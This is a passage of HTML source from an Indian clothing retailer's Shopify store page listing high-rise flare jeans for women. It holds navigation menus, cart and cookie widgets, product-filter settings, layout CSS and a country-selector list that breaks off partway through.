                          <summary class="header-sidebar__linklist-button h6">Treggings & Leggings<span class="animated-plus group-expanded:rotate" aria-hidden="true"></span>
                          </summary>

                          <div class="header-sidebar__nested-linklist"><a href="/collections/treggings-leggings-new-revamped" class="link-faded-reverse">Treggings & Leggings All</a><a href="/collections/treggings" class="link-faded-reverse">Treggings</a><a href="/collections/athleisure" class="link-faded-reverse">Athleisure</a></div>
                        </details>
                      </accordion-disclosure></li><li><a href="/collections/shorts-capris-for-women" class="header-sidebar__linklist-button h6">Shorts, Skirts & Skorts</a></li><li><a href="/collections/pants-for-women-new-revamped" class="header-sidebar__linklist-button h6">Pants</a></li></ul></div><div id="header-panel-4" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded is-divided text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>Topwear</button>

              <ul class="header-sidebar__linklist divide-y unstyled-list" role="list"><li><a href="https://www.krausjeans.com/collections/topwear" class="header-sidebar__linklist-button h6">Topwear ALL</a></li><li><a href="https://www.krausjeans.com/collections/shirts?usf_sort=-date" class="header-sidebar__linklist-button h6">Shirts</a></li><li><a href="/collections/top-wear" class="header-sidebar__linklist-button h6">Top</a></li><li><a href="/collections/tees" class="header-sidebar__linklist-button h6">Tees</a></li><li><a href="/collections/flat-knits" class="header-sidebar__linklist-button h6">Flat Knits</a></li></ul></div><div id="header-panel-5" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded is-divided text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>Winter Wear</button>

              <ul class="header-sidebar__linklist divide-y unstyled-list" role="list"><li><a href="/collections/winter-wear" class="header-sidebar__linklist-button h6">Winter Wear All</a></li><li><a href="/collections/jackets-for-women-new-revamped" class="header-sidebar__linklist-button h6">Jackets</a></li><li><a href="/collections/sweaters-for-women-new-revamped" class="header-sidebar__linklist-button h6">Sweaters</a></li><li><a href="/collections/sweatshirt" class="header-sidebar__linklist-button h6">Sweatshirt</a></li></ul></div></div>
    </header-sidebar-collapsible-panel></header-sidebar></x-header>
</height-observer>

<script>
  document.documentElement.style.setProperty('--header-height', `${document.getElementById('shopify-section-sections--19348337033474__header').clientHeight.toFixed(2)}px`);
</script>


</header>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<section id="shopify-section-sections--19348337066242__cart-drawer" class="shopify-section shopify-section-group-overlay-group shopify-section--cart-drawer"><cart-drawer id="cart-drawer" class="cart-drawer drawer drawer--center-body color-scheme color-scheme--scheme-2" initial-focus="false" handle-editor-events>
  <p class="h4" slot="header">Cart</p><p class="h5 text-center">Your cart is empty</p></cart-drawer>

</section><aside id="shopify-section-sections--19348337066242__privacy-banner" class="shopify-section shopify-section-group-overlay-group shopify-section--privacy-banner"><privacy-banner class="pop-in privacy-banner color-scheme color-scheme--scheme-3" handle-editor-events>
  <dialog-close-button class="contents">
    <button class="pop-in__close-button tap-area">
      <span class="sr-only">Close</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
  </dialog-close-button>

  <div class="v-stack gap-4"><p class="h6">🍪 Cookie policy</p><div class="prose text-xs"><p>We use cookies and similar technologies to provide the best experience on our website. Refer to our Privacy Policy for more information.</p></div><div class="h-stack gap-4">
      <button type="button" class="link text-xs" data-action="accept">Accept</button>
      <button type="button" class="link text-xs text-subdued" data-action="decline">Decline</button>
    </div>
  </div>
</privacy-banner>

</aside>
<!-- END sections: overlay-group --><main id="main" class="anchor">
      <section id="shopify-section-template--19348336017666__collection-banner" class="shopify-section shopify-section--collection-banner">
</section><section id="shopify-section-template--19348336017666__main" class="shopify-section shopify-section--main-collection">
<!-- BEGIN USF --><style>
  #shopify-section-template--19348336017666__main-usf {
    --product-list-horizontal-spacing-factor: 0.5;
    --product-list-vertical-spacing-factor: 0.5;

    
    --collection-items-per-row-medium: 2;
    --collection-items-per-row-large: 1;
  }

  #shopify-section-template--19348336017666__main-usf .product-list {
    --product-list-max-items-per-row-allowed: 99 !important; 
  }

  @media screen and (min-width: 700px) {
    #shopify-section-template--19348336017666__main-usf {
      
      --collection-items-per-row-compact: 4;
      --collection-items-per-row-medium: 3;
      --collection-items-per-row-large: 2;
    }
  }

  @media screen and (min-width: 1000px) {
    #shopify-section-template--19348336017666__main-usf {--collection-items-per-row-compact: 6;
        --collection-items-per-row-medium: 4;
        --collection-items-per-row-large: 3;}

    #shopify-section-template--19348336017666__main-usf .collection {}
  }

  @media screen and (min-width: 1400px) {
    #shopify-section-template--19348336017666__main-usf {}
  }
</style><div class="container ddd">
<div class="collbread-crumb">
<nav class="breadcrumb" aria-label="Breadcrumb">
  <ul>
    <li><a href="https://www.krausjeans.com">Home</a></li>
    <li>High Rise Flare Jeans for Women</li>
  </ul>
</nav>
</div>
  <div class="product-title">
<p>High Rise Flare Jeans for Women <span>(45 Products)</span></p>
  </div>
  

  
  <div class="v-stack gap-6 sm:gap-12">

<!--begin usf settings-->
<script>
      window._usf_products_mobile_grid_mode ="medium";    
      window._usf_products_desktop_grid_mode = "medium";
      window._usf_color_label_list = ["color","colour"];
      window._usfGlobalSettings = {
        stagger_products_apparition: true,
        show_sold_out_badge: false,
        show_discount: true,
        discount_mode: "percentage",
         show_product_rating: false,
        show_vendor: false,
      show_quick_buy: true,
      show_secondary_image: true,
        product_image_aspect_ratio: "natural",
        icon_stroke_width: 1.5,
        product_card_text_font: "body",
        product_title_max_lines: 0,
        product_price_strategy: "from_price",
        product_color_display: "swatch",
        round_color_swatches: false,
      };
      window._usfSectionSettings = {
        id: "template--19348336017666__main",
        hide_product_information: false,
       filter_layout: "sidebar",
      };
  window._usf_sizes = "(max-width: 699px) calc(100vw \/ 2 - 40px), (max-width: 999px) calc(100vw \/ 0 - 64px), calc((100vw - 96px) \/ 3 - (24px \/ 3 * 2))";
  window._usfCountHtml ="{{ count }} color available";
     window._usfCountsHtml ="{{ count }} colors available";
      window._usf_white_label = "white";
      window._usf_swatch_config = [];
      window._usf_show_filters = false;
</script>
<!--end usf settings-->
    
         <style>
#usf_container{
    visibility:hidden;
}
</style>
<div id="usf_container"></div>
<div class="usf-skeleton-container">
	<style>              
	  @media (max-width: 749px){
		.usf-mobile-hidden{
		  display: none !important;
		}
		.usf-skeleton-container .usf-sr-config__mobile-filters-wrapper{
		  display: flex;
		  width: 100%;
		  flex-wrap: wrap;
		}
		.usf-skeleton-container .usf-filters, 
		.usf-skeleton-container .usf-sr-config__mobile-filters-wrapper .usf-c-select{
		  height: 49px;
		  border: 1px solid #ededed;
		  width: 50%;
		  border-left: none;
		  display: flex !important;
		  align-items: center;
		}
		.usf-skeleton-container .usf-filters{
		  border-left: 1px solid #ededed;
		}

		.usf-skeleton-container .usf-results{
		  height: 400px;
		  margin-left: -20px;
		  display: flex;
		  flex-wrap: wrap;
		}
		.usf-skeleton-container .usf-sr-config{
		  display: flex;
		  align-items: center;
		  justify-content: space-between;
		  margin-top: 13px;
		  flex-wrap: wrap;
		}
		
		.usf-skeleton-container .usf-sr-summary:before{
		  margin: 0 !important;
		  width: 100px !important;
		}
		.usf-skeleton-container .usf-views:before{
		  margin: 0 !important;
		  width: 50px !important;
		  margin-left: auto !important;
		}
		.usf-skeleton-container .usf-grid__item{
		  width: 50%;
		  padding-left: 20px;
		}
		.usf-skeleton-container .usf-sr-summary, 
		.usf-skeleton-container .usf-views{
		  margin: 30px 0 20px 0;
		  display: block;
		  width: 50%;
		}
		
		.usf-skeleton-container .usf-filters:before,
		.usf-skeleton-container .usf-c-select:before{
		  margin: 30px;
		}
	  }
	  
	  .usf-skeleton-container .usf-filters:before,
	  .usf-skeleton-container .usf-c-select:before,
	  .usf-skeleton-container .usf-sr-summary:before,
	  .usf-skeleton-container .usf-views:before,
	  .usf-skeleton-container .usf-facet .usf-title:before,
	  .usf-skeleton-container .usf-facet .usf-body:before,
	  .usf-skeleton-container .usf-facet .usf-body:after              
	  {
		content:'';
		display: block;
		background-color: #0000000b;
		-webkit-animation: usf-skeleton-animation 2.3s infinite;
		animation: usf-skeleton-animation 2.3s infinite;
		height: 10px;
		border-radius: 10px;
		width: 100%;                
	  }
	  
	  @keyframes usf-skeleton-animation {
		0% {
			opacity: 1
		}

		50% {
			opacity: .5
		}

		100% {
			opacity: 1
		}
	  }
	  
	  @media (min-width: 750px){
		.usf-skeleton-container .usf-desktop-hidden{
		  display: none !important;
		}
		.usf-skeleton-container .usf-facet .usf-title,
		.usf-skeleton-container .usf-facet .usf-body,
		.usf-skeleton-container .usf-c-select
		{
		  display: block !important;
		}              
	  
		.usf-skeleton-container .usf-sr-config__mobile-filters-wrapper{
		  display: none;
		}
		
		.usf-skeleton-container .usf-facets{
		  display: block;
		  width: 23%;
		  float: left;
		  margin-top: 17px;
		}
		
		.usf-skeleton-container .usf-sr-container {
		  width: 77%;
		  float: left;
		  padding-left: 30px;
		  margin-top: 17px;
		}
		
		.usf-skeleton-container .usf-sr-config{
		  display: flex;
		}
		
		.usf-skeleton-container .usf-sr-config > .usf-c-select{
		  width: 200px;
		}
		
		.usf-skeleton-container .usf-sr-summary{
		  width: 100%;
		}
		.usf-skeleton-container .usf-sr-summary:before{
		  margin: auto;
		  width: 200px;
		}
		.usf-skeleton-container .usf-views:before{
		}
		.usf-skeleton-container .usf-grid__item{
		  width: 50%;
		  padding-left: 20px;
		}
		.usf-skeleton-container .usf-views{
		  display: block;
		  width: 50px;
		}
		
		.usf-skeleton-container .usf-sr-container{
		  min-height: 700px;
		}
	  }  
	  
	  .usf-skeleton-container .usf-facet{
		margin-bottom: 40px;
	  }
	  
	  .usf-skeleton-container .usf-facet .usf-title:before{                
		margin-bottom: 25px;
		width: 70%;
	  }
	  
	  .usf-skeleton-container .usf-facet .usf-body:before,
	  .usf-skeleton-container .usf-facet .usf-body:after
	  {
		margin-bottom: 16px;
	  }
	</style>
  
	<div class="usf-facets usf-mobile-hidden">
	  <div class="usf-facet">
		<div class="usf-title"></div>
		<div class="usf-body"></div>                
	  </div>
	  <div class="usf-facet">
		<div class="usf-title"></div>
		<div class="usf-body"></div>
	  </div>
	</div>
	<div class="usf-sr-container">
	  <div class="usf-sr-config">
		<div class="usf-sr-config__mobile-filters-wrapper">
		  <div class="usf-filters"></div>
		  <div class="usf-c-select"></div>
		</div>
		<div class="usf-views usf-mobile-hidden"></div>
		<span class="usf-sr-summary"></span>
		<div class="usf-views usf-desktop-hidden"></div>
		<div class="usf-c-select usf-mobile-hidden"></div>
	  </div>
	  <div class="usf-results usf-grid">
		<div class="usf-grid__item"></div>
		<div class="usf-grid__item"></div>
		<div class="usf-grid__item"></div>
		<div class="usf-grid__item"></div>
	  </div>
	</div>       
</div>
 
  </div>
</div>
<!-- END USF -->


</section><section id="shopify-section-template--19348336017666__rich_text_EPqecg" class="shopify-section shopify-section--rich-text">
</section>
<!-- mobile category -->
<div class="bottom-nav">
  <a href="/" class="nav-item">
    <img src="https://cdn.shopify.com/s/files/1/0523/6310/0335/files/Frame_6.svg?v=1744557696" alt="Home">
    <span>Home</span>
  </a>
  <a href="#" aria-controls="sidebar-menu" class="nav-item">
    <img src="https://cdn.shopify.com/s/files/1/0523/6310/0335/files/Frame_1.svg?v=1744557636" alt="Categories">
    <span>Categories</span>
  </a>
  <a href="/account" class="nav-item">
    <img src="https://cdn.shopify.com/s/files/1/0523/6310/0335/files/Frame_2.svg?v=1744557636" alt="Account">
    <span>Account</span>
  </a>
  <a onClick="window.handleFloCartBtn()" class="nav-item">
    <img src="https://cdn.shopify.com/s/files/1/0523/6310/0335/files/Frame_4.svg?v=1744557636" alt="Cart">
    <span>Cart</span>
  </a>
</div><!-- BEGIN sections: footer-group -->
<footer id="shopify-section-sections--19348337000706__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"><style>
  #shopify-section-sections--19348337000706__footer {
    --footer-content-justify-items: space-between;
  }
</style><div class="footer color-scheme color-scheme--scheme-2a48c900-0b99-4fef-b23f-1705c8c0b343 color-scheme--bg-77e774e6cc4d94d6a32f6256f02d9552 ">
  <div class="container">
    <div class="footer__inner"><div class="footer__block-list"><div class="footer__block footer__block--text" ><div class="v-stack gap-4 sm:gap-5"><p class="h6"><strong>About Kraus</strong></p><div class="prose text-subdued"><p>Kraus is a casual wear lifestyle brand, fit for the fashion conscious woman of today. At our design studio, you’ll find the perfect fusion of fashion and technology, carefully executed by the finest designers. </p></div></div></div><div class="footer__block footer__block--image" ><img src="//www.krausjeans.com/cdn/shop/files/Flag_of_India_Make_In_India_2_1.png?v=1769835939&amp;width=160" alt="" srcset="//www.krausjeans.com/cdn/shop/files/Flag_of_India_Make_In_India_2_1.png?v=1769835939&amp;width=160 160w, //www.krausjeans.com/cdn/shop/files/Flag_of_India_Make_In_India_2_1.png?v=1769835939&amp;width=160 160w" width="160" height="218" sizes="160px" style="--image-max-width: 160px" class="constrained-image"></div><div class="footer__block footer__block--links" ><div class="v-stack gap-4 sm:gap-5"><p class="h6"><strong>ACCOUNT</strong></p><ul class="v-stack gap-2.5 unstyled-list" role="list"><li>
                            <a href="https://www-krausjeans-com.myshopify.com/account/" class="link-faded">My Accounts</a>
                          </li><li>
                            <a href="https://www.krausjeans.com/a/wishlist" class="link-faded">Wishlist</a>
                          </li><li>
                            <a href="https://trackkrausjeans.shipdelight.in/" class="link-faded">Track Order</a>
                          </li><li>
                            <a href="https://krausjeans.shipdelight.in/find-orders" class="link-faded">Returns & Exchange</a>
                          </li><li>
                            <a href="/pages/our-stores" class="link-faded">Store Locator</a>
                          </li></ul>
                    </div></div><div class="footer__block footer__block--links" ><div class="v-stack gap-4 sm:gap-5"><p class="h6"><strong>COMPANY</strong></p><ul class="v-stack gap-2.5 unstyled-list" role="list"><li>
                            <a href="/pages/new-about" class="link-faded">About Us</a>
                          </li><li>
                            <a href="/pages/contactus" class="link-faded">Contact Us</a>
                          </li><li>
                            <a href="https://investor.krausjeans.com/" class="link-faded">Investor</a>
                          </li><li>
                            <a href="/pages/shipping-policy" class="link-faded">Shipping Policy</a>
                          </li><li>
                            <a href="/pages/billing-policy" class="link-faded">Billing Policy</a>
                          </li><li>
                            <a href="https://www.krausjeans.com/blogs/fashion-trends" class="link-faded">Blog</a>
                          </li></ul>
                    </div></div><div class="footer__block footer__block--links" ><div class="v-stack gap-4 sm:gap-5"><p class="h6"><strong>QUICK LINKS</strong></p><ul class="v-stack gap-2.5 unstyled-list" role="list"><li>
                            <a href="/pages/privacy-policy" class="link-faded">Privacy Policy</a>
                          </li><li>
                            <a href="/pages/terms-of-service" class="link-faded">Terms Of Service</a>
                          </li><li>
                            <a href="/pages/site-map-new" class="link-faded">Site Map</a>
                          </li><li>
                            <a href="/pages/cancellation-return-policy" class="link-faded">Cancellation & Return Policy</a>
                          </li></ul>
                    </div></div></div><ul class="social-media social-media--list unstyled-list" role="list"><li class="social-media__item branding-colors--facebook">
      <a href="https://www.facebook.com/krausjeans/" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Facebook"><svg aria-hidden="true" focusable="false" width="24" class="icon icon-facebook" viewBox="0 0 24 24">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M10.183 21.85v-8.868H7.2V9.526h2.983V6.982a4.17 4.17 0 0 1 4.44-4.572 22.33 22.33 0 0 1 2.667.144v3.084h-1.83a1.44 1.44 0 0 0-1.713 1.68v2.208h3.423l-.447 3.456h-2.97v8.868h-3.57Z" fill="currentColor"/>
    </svg></a>
    </li><li class="social-media__item branding-colors--instagram">
      <a href="https://www.instagram.com/kraus_jeans/" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Instagram"><svg aria-hidden="true" focusable="false" width="24" class="icon icon-instagram" viewBox="0 0 24 24">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.4c-2.607 0-2.934.011-3.958.058-1.022.046-1.72.209-2.33.446a4.705 4.705 0 0 0-1.7 1.107 4.706 4.706 0 0 0-1.108 1.7c-.237.611-.4 1.31-.446 2.331C2.41 9.066 2.4 9.392 2.4 12c0 2.607.011 2.934.058 3.958.046 1.022.209 1.72.446 2.33a4.706 4.706 0 0 0 1.107 1.7c.534.535 1.07.863 1.7 1.108.611.237 1.309.4 2.33.446 1.025.047 1.352.058 3.959.058s2.934-.011 3.958-.058c1.022-.046 1.72-.209 2.33-.446a4.706 4.706 0 0 0 1.7-1.107 4.706 4.706 0 0 0 1.108-1.7c.237-.611.4-1.31.446-2.33.047-1.025.058-1.352.058-3.959s-.011-2.934-.058-3.958c-.047-1.022-.209-1.72-.446-2.33a4.706 4.706 0 0 0-1.107-1.7 4.705 4.705 0 0 0-1.7-1.108c-.611-.237-1.31-.4-2.331-.446C14.934 2.41 14.608 2.4 12 2.4Zm0 1.73c2.563 0 2.867.01 3.88.056.935.042 1.443.199 1.782.33.448.174.768.382 1.104.718.336.336.544.656.718 1.104.131.338.287.847.33 1.783.046 1.012.056 1.316.056 3.879 0 2.563-.01 2.867-.056 3.88-.043.935-.199 1.444-.33 1.782a2.974 2.974 0 0 1-.719 1.104 2.974 2.974 0 0 1-1.103.718c-.339.131-.847.288-1.783.33-1.012.046-1.316.056-3.88.056-2.563 0-2.866-.01-3.878-.056-.936-.042-1.445-.199-1.783-.33a2.974 2.974 0 0 1-1.104-.718 2.974 2.974 0 0 1-.718-1.104c-.131-.338-.288-.847-.33-1.783-.047-1.012-.056-1.316-.056-3.879 0-2.563.01-2.867.056-3.88.042-.935.199-1.443.33-1.782.174-.448.382-.768.718-1.104a2.974 2.974 0 0 1 1.104-.718c.338-.131.847-.288 1.783-.33C9.133 4.14 9.437 4.13 12 4.13Zm0 11.07a3.2 3.2 0 1 1 0-6.4 3.2 3.2 0 0 1 0 6.4Zm0-8.13a4.93 4.93 0 1 0 0 9.86 4.93 4.93 0 0 0 0-9.86Zm6.276-.194a1.152 1.152 0 1 1-2.304 0 1.152 1.152 0 0 1 2.304 0Z" fill="currentColor"/>
    </svg></a>
    </li><li class="social-media__item branding-colors--linkedin">
      <a href="https://www.linkedin.com/company/kraus-jeans/" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on LinkedIn"><svg aria-hidden="true" focusable="false" width="24" class="icon icon-linkedin" viewBox="0 0 24 24">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M7.349 5.478a1.875 1.875 0 1 0-3.749 0 1.875 1.875 0 1 0 3.749 0ZM7.092 19.2H3.857V8.78h3.235V19.2ZM12.22 8.78H9.121V19.2h3.228v-5.154c0-1.36.257-2.676 1.94-2.676 1.658 0 1.68 1.554 1.68 2.763V19.2H19.2v-5.715c0-2.806-.605-4.963-3.877-4.963-1.573 0-2.629.863-3.06 1.683h-.044V8.78Z" fill="currentColor"/>
    </svg></a>
    </li></ul><div class="footer__aside"><div class="localization-selectors"><div class="relative">
      <button type="button" class="localization-toggle heading text-xxs link-faded" aria-controls="popover-localization--sections--19348337000706__footer-country" aria-label="Change country or currency" aria-expanded="false"><img src="//cdn.shopify.com/static/images/flags/in.svg?format=jpg&amp;width=60" alt="India" srcset="//cdn.shopify.com/static/images/flags/in.svg?format=jpg&amp;width=60 60w" width="60" height="45" class="country-flag"><span>India (INR ₹)</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="icon icon-chevron-down" viewBox="0 0 10 10">
      <path d="m1 3 4 4 4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button>

      <x-popover id="popover-localization--sections--19348337000706__footer-country" initial-focus="[aria-selected='true']" class="popover popover--top-start color-scheme color-scheme--dialog">
        <p class="h4" slot="header">Country</p><form method="post" action="/localization" id="localization-form--sections--19348337000706__footer-country" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/high-rise-flare-jeans" /><x-listbox class="popover__value-list"><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="AM" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/am.svg?format=jpg&amp;width=60" alt="Armenia" srcset="//cdn.shopify.com/static/images/flags/am.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Armenia (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="AU" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/au.svg?format=jpg&amp;width=60" alt="Australia" srcset="//cdn.shopify.com/static/images/flags/au.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Australia (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="AT" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/at.svg?format=jpg&amp;width=60" alt="Austria" srcset="//cdn.shopify.com/static/images/flags/at.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Austria (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="AZ" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/az.svg?format=jpg&amp;width=60" alt="Azerbaijan" srcset="//cdn.shopify.com/static/images/flags/az.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Azerbaijan (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="BH" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/bh.svg?format=jpg&amp;width=60" alt="Bahrain" srcset="//cdn.shopify.com/static/images/flags/bh.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Bahrain (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="BY" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/by.svg?format=jpg&amp;width=60" alt="Belarus" srcset="//cdn.shopify.com/static/images/flags/by.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Belarus (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="BE" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/be.svg?format=jpg&amp;width=60" alt="Belgium" srcset="//cdn.shopify.com/static/images/flags/be.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Belgium (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="BW" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/bw.svg?format=jpg&amp;width=60" alt="Botswana" srcset="//cdn.shopify.com/static/images/flags/bw.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Botswana (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="CA" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ca.svg?format=jpg&amp;width=60" alt="Canada" srcset="//cdn.shopify.com/static/images/flags/ca.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Canada (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="CN" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/cn.svg?format=jpg&amp;width=60" alt="China" srcset="//cdn.shopify.com/static/images/flags/cn.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>China (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="CY" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/cy.svg?format=jpg&amp;width=60" alt="Cyprus" srcset="//cdn.shopify.com/static/images/flags/cy.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Cyprus (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="DK" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/dk.svg?format=jpg&amp;width=60" alt="Denmark" srcset="//cdn.shopify.com/static/images/flags/dk.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Denmark (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="DJ" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/dj.svg?format=jpg&amp;width=60" alt="Djibouti" srcset="//cdn.shopify.com/static/images/flags/dj.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Djibouti (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="EG" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/eg.svg?format=jpg&amp;width=60" alt="Egypt" srcset="//cdn.shopify.com/static/images/flags/eg.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Egypt (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="ET" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/et.svg?format=jpg&amp;width=60" alt="Ethiopia" srcset="//cdn.shopify.com/static/images/flags/et.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Ethiopia (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="FI" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/fi.svg?format=jpg&amp;width=60" alt="Finland" srcset="//cdn.shopify.com/static/images/flags/fi.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Finland (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="FR" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/fr.svg?format=jpg&amp;width=60" alt="France" srcset="//cdn.shopify.com/static/images/flags/fr.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>France (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="DE" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/de.svg?format=jpg&amp;width=60" alt="Germany" srcset="//cdn.shopify.com/static/images/flags/de.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Germany (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="GH" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/gh.svg?format=jpg&amp;width=60" alt="Ghana" srcset="//cdn.shopify.com/static/images/flags/gh.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Ghana (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="GR" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/gr.svg?format=jpg&amp;width=60" alt="Greece" srcset="//cdn.shopify.com/static/images/flags/gr.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Greece (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="HK" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/hk.svg?format=jpg&amp;width=60" alt="Hong Kong SAR" srcset="//cdn.shopify.com/static/images/flags/hk.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Hong Kong SAR (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="IN" aria-selected="true"><img src="//cdn.shopify.com/static/images/flags/in.svg?format=jpg&amp;width=60" alt="India" srcset="//cdn.shopify.com/static/images/flags/in.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>India (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="ID" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/id.svg?format=jpg&amp;width=60" alt="Indonesia" srcset="//cdn.shopify.com/static/images/flags/id.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Indonesia (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="IQ" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/iq.svg?format=jpg&amp;width=60" alt="Iraq" srcset="//cdn.shopify.com/static/images/flags/iq.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Iraq (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="IE" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ie.svg?format=jpg&amp;width=60" alt="Ireland" srcset="//cdn.shopify.com/static/images/flags/ie.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Ireland (INR ₹)</span>
